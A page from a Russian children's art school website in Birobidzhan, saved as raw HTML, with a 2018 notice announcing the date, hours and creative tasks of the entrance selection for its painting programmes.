	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="http://dvpalitra.ru/about/%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bf%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2/">Руководство. Педагогический состав</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Платные образовательные услуги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d0%bd%d1%8b-%d1%83%d0%b2%d1%80/">Планы УВР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://dvpalitra.ru/about/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%be-%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82/">Финансово-хозяйственная деятельность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82/">Профессиональный стандарт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="http://dvpalitra.ru/about/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%82%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%be%d0%b4%d0%b0-%d0%be/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="http://dvpalitra.ru/about/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Материально-техническое обеспечение и оснащенность образовательного процесса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d0%b8-%d0%b8-%d0%b8%d0%bd%d1%8b%d0%b5-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%bf%d0%be/">Стипендии и иные виды материальной поддержки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="http://dvpalitra.ru/%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b5-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Международное сотрудничество</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="http://dvpalitra.ru/%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0%d1%8f-%d1%81%d1%80%d0%b5%d0%b4%d0%b0/">Доступная среда</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="http://dvpalitra.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/">Новости и события</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/">Поступающим</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b/">Дополнительные предпрофессиональные общеобразовательные программы в области изобразительного искусства «Живопись» 5 и 8 лет обучения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%be%d0%b1%d1%89%d0%b5%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%89%d0%b5%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8/">Общеобразовательные общеразвивающие программы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://dvpalitra.ru/%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d1%8b-%d0%b8-%d1%83%d1%80%d0%be%d0%ba%d0%b8/">Мастер-классы и уроки</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2506"><a href="http://dvpalitra.ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Информация</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="http://dvpalitra.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">Контакты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="http://dvpalitra.ru/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%be%d0%b2/">Расписание звонков</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="http://dvpalitra.ru/%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d1%8f-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d0%b0-1941-1945/">Великая Победа 1941-1945</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4343"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/">Противодействие коррупции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d0%ba%d0%b0-%d0%bf%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d1%83/">Периодика по искусству</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d1%82%d0%b5%d1%80%d1%80%d0%be%d1%80%d0%b8%d0%b7%d0%bc%d1%83/">Противодействие терроризму</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6795"><a href="http://dvpalitra.ru/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c/">Школьная жизнь</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="http://dvpalitra.ru/%d1%8e%d0%b1%d0%b8%d0%bb%d0%b5%d0%b9-%d1%88%d0%ba%d0%be%d0%bb%d1%8b-50-%d0%bb%d0%b5%d1%82/">Юбилей школы 50 лет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="http://dvpalitra.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%b0%d1%80%d1%85%d0%b8%d0%b2/">Видеоархив</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d0%b0%d0%b9%d1%82%d1%8b-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">Персональные сайты преподавателей</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="block-17" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="http://vk.com/hudogkabir"><img fetchpriority="high" decoding="async" width="824" height="824" src="http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited.png" alt="" class="wp-image-7497" style="width:309px" srcset="http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited.png 824w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-300x300.png 300w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-150x150.png 150w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-768x768.png 768w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-786x786.png 786w" sizes="(max-width: 824px) 100vw, 824px" /></a></figure>
</div><div id="block-19" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-medium is-resized"><a href="http://t.me/hudogka_bir"><img decoding="async" width="292" height="300" src="http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-292x300.jpg" alt="" class="wp-image-5610" style="width:291px" srcset="http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-292x300.jpg 292w, http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-768x789.jpg 768w, http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-786x808.jpg 786w, http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал.jpg 833w" sizes="(max-width: 292px) 100vw, 292px" /></a></figure>
</div><div id="block-39" class="ashe-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" width="500" height="500" src="http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан.png" alt="Оценка удовлетворенности граждан работой государственных и муниципальных учреждений культуры, искусства и народного творчества" class="wp-image-9170" style="width:247px;height:auto" srcset="http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан.png 500w, http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан-300x300.png 300w, http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан-150x150.png 150w, http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан-75x75.png 75w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption class="wp-element-caption">Оценка удовлетворенности граждан работой государственных и муниципальных учреждений культуры, искусства и народного творчества</figcaption></figure></div></div><div id="media_image-4" class="ashe-widget widget_media_image"><a href="https://www.gosuslugi.ru/" target="_blank" rel="noopener"><img width="200" height="80" src="http://dvpalitra.ru/wp-content/uploads/2019/02/Госуслуги.jpg" class="image wp-image-2485  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="block-23" class="ashe-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="733" height="665" data-id="7668" src="http://dvpalitra.ru/wp-content/uploads/2023/09/код-независимой-оценки-1.jpg" alt="" class="wp-image-7668" srcset="http://dvpalitra.ru/wp-content/uploads/2023/09/код-независимой-оценки-1.jpg 733w, http://dvpalitra.ru/wp-content/uploads/2023/09/код-независимой-оценки-1-300x272.jpg 300w" sizes="(max-width: 733px) 100vw, 733px" /><figcaption class="wp-element-caption"><a href="https://bus.gov.ru/qrcode/rate/454574" target="_blank" rel="noreferrer noopener">https://bus.gov.ru/qrcode/rate/454574</a>                                                                             Независимая оценка качества условий оказания услуг </figcaption></figure>
</figure>
</div><div id="block-41" class="ashe-widget widget_block"><a class="wp-block-read-more" href="http://dvpalitra.ru/%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d1%83%d1%87%d0%b0%d1%89%d0%b8%d1%85%d1%81%d1%8f-%d0%b2-%d0%b4%d1%85%d1%88/" target="_self">Читать далее<span class="screen-reader-text">: Набор учащихся в ДХШ</span></a></div><div id="media_image-3" class="ashe-widget widget_media_image"><a href="https://grants.culture.ru/" target="_blank" rel="noopener"><img width="300" height="79" src="http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-300x79.png" class="image wp-image-2423  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-300x79.png 300w, http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-768x202.png 768w, http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-1024x270.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="ashe-widget widget_media_image"><a href="http://www.iroski.ru" target="_blank" rel="noopener"><img width="225" height="98" src="http://dvpalitra.ru/wp-content/uploads/2019/02/Роски.jpg" class="image wp-image-2484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="media_image-8" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Муниципальное образование &#8220;Город Биробиджан&#8221;</h2></div><a href="https://biradm.ru" target="_blank" rel="noopener"><img width="57" height="70" src="http://dvpalitra.ru/wp-content/uploads/2023/05/coat.png" class="image wp-image-7498  attachment-73x90 size-73x90" alt="" style="max-width: 100%; height: auto;" title="Муниципальное образование &quot;Город Биробиджан&quot;" decoding="async" /></a></div><div id="media_image-7" class="ashe-widget widget_media_image"><a href="https://xn--79-kmc.xn--80aafey1amqq.xn--d1acj3b/" target="_blank" rel="noopener"><img width="300" height="159" src="http://dvpalitra.ru/wp-content/uploads/2019/02/Навигатор-рисунок-1-300x159.jpg" class="image wp-image-2495  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://dvpalitra.ru/wp-content/uploads/2019/02/Навигатор-рисунок-1-300x159.jpg 300w, http://dvpalitra.ru/wp-content/uploads/2019/02/Навигатор-рисунок-1.jpg 579w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-9" class="ashe-widget widget_media_image"><a href="https://komobr-eao.ru/" target="_blank" rel="noopener"><img width="300" height="108" src="http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-300x108.jpg" class="image wp-image-5439  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-300x108.jpg 300w, http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-768x276.jpg 768w, http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-786x283.jpg 786w, http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1.jpg 815w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-12" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Всероссийский новостной реестр</h2></div><a href="https://regioninformburo.ru/" target="_blank" rel="noopener"><img width="167" height="100" src="http://dvpalitra.ru/wp-content/uploads/2020/11/new_reg_logo.png" class="image wp-image-4047  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Всероссийский новостной реестр" decoding="async" /></a></div><div id="block-40" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://художники.рф/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1024" height="573" src="http://dvpalitra.ru/wp-content/uploads/2025/04/1-1024x573.png" alt="https://художники.рф/ " class="wp-image-9565" srcset="http://dvpalitra.ru/wp-content/uploads/2025/04/1-1024x573.png 1024w, http://dvpalitra.ru/wp-content/uploads/2025/04/1-300x168.png 300w, http://dvpalitra.ru/wp-content/uploads/2025/04/1-768x429.png 768w, http://dvpalitra.ru/wp-content/uploads/2025/04/1-1140x637.png 1140w, http://dvpalitra.ru/wp-content/uploads/2025/04/1.png 1193w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-2098" class="blog-post post-2098 post type-post status-publish format-standard hentry category-4 category-1">

	



	
	<header class="post-header">

		
				<h1 class="post-title">Набор учащихся в ДХШ</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">22.05.2018</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong>Дата проведения отбора поступающих</strong>: 29 мая 2018 с 10-00 до 12-00.</p>
<p><strong>Форма проведения отбора поступающих</strong>: творческое задание.</p>
<p><strong>Вид творческого задания</strong>: для программы ДПОП «Живопись» (5 лет) – рисунок, для программы ДПОП «Живопись» (8 лет) – живопись;</p>
<p><strong>Тема творческого задания</strong>: для программы ДПОП «Живопись» (5 лет) – «Постановка из 2-х предметов быта», для программы ДПОП «Живопись» (8 лет) – «Постановка &#8211; мягкая игрушка».</p>
<p>Прием в Учреждение в целях обучения детей по предпрофессиональным программам осуществляется по заявлению родителей (законных представителей) поступающих.</p>
	</div>

	<footer class="post-footer">

		
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%81%d0%bc%d0%be%d1%82%d1%80-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" title="Просмотр творческих работ" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="http://dvpalitra.ru/%d0%bf%d0%bb%d0%b5%d0%bd%d1%8d%d1%80-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d1%88%d0%b5%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b2%d0%b7%d1%80%d0%be%d1%81%d0%bb/" title="Пленэр для старшеклассников и взрослых" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>
<div class="comments-area" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="http://dvpalitra.ru/wp-login.php?redirect_to=http%3A%2F%2Fdvpalitra.ru%2F%25d0%25bd%25d0%25b0%25d0%25b1%25d0%25be%25d1%2580-%25d1%2583%25d1%2587%25d0%25b0%25d1%2589%25d0%25b8%25d1%2585%25d1%2581%25d1%258f-%25d0%25b2-%25d0%25b4%25d1%2585%25d1%2588%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div>
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="bvi_widget-5" class="ashe-widget widget_bvi_widget"><div class="widget-title"><h2>ВЕРСИЯ ДЛЯ СЛАБОВИДЯЩИХ</h2></div><a href="#" class="bvi-link-widget bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class=""></path></svg> Версия для слабовидящих</a></div><div id="block-46" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://gora.foma.su/regionalnyj-proekt/"><img loading="lazy" decoding="async" width="857" height="1024" src="http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-857x1024.jpg" alt="" class="wp-image-9597" srcset="http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-857x1024.jpg 857w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-251x300.jpg 251w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-768x918.jpg 768w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-1285x1536.jpg 1285w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-1140x1362.jpg 1140w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003.jpg 1338w" sizes="(max-width: 857px) 100vw, 857px" /></a></figure>
</div><div id="block-28" class="ashe-widget widget_block"><p><script src="https://pos.gosuslugi.ru/bin/script.min.js"></script> </p>
<style> #js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal} </style>
<style> body{margin:0}#js-show-iframe-wrapper{background:var(--pos-banner-fluid-92__background)}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{width:100%;min-height:52px;background:#fff;color:#0b1f33;font-size:16px;font-family:LatoWeb,sans-serif;font-weight:400;padding:0;line-height:1.2}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#e4ecfd}#js-show-iframe-wrapper .bf-92{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-92__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-92__grid-template-rows);width:100%;max-width:var(--pos-banner-fluid-92__max-width);box-sizing:border-box;grid-auto-flow:row dense}#js-show-iframe-wrapper .bf-92__decor{background:var(--pos-banner-fluid-92__bg-url) var(--pos-banner-fluid-92__bg-url-position) no-repeat;background-size:cover;background-color:#f8efec;position:relative}#js-show-iframe-wrapper .bf-92__logo-wrap{box-shadow:var(--pos-banner-fluid-92__logo-box-shadow)}#js-show-iframe-wrapper .bf-92__content{display:flex;flex-direction:column;padding:var(--pos-banner-fluid-92__content-padding);grid-row:var(--pos-banner-fluid-92__content-grid-row)}#js-show-iframe-wrapper .bf-92__description{display:flex;flex-direction:column;margin:var(--pos-banner-fluid-92__description-margin)}#js-show-iframe-wrapper 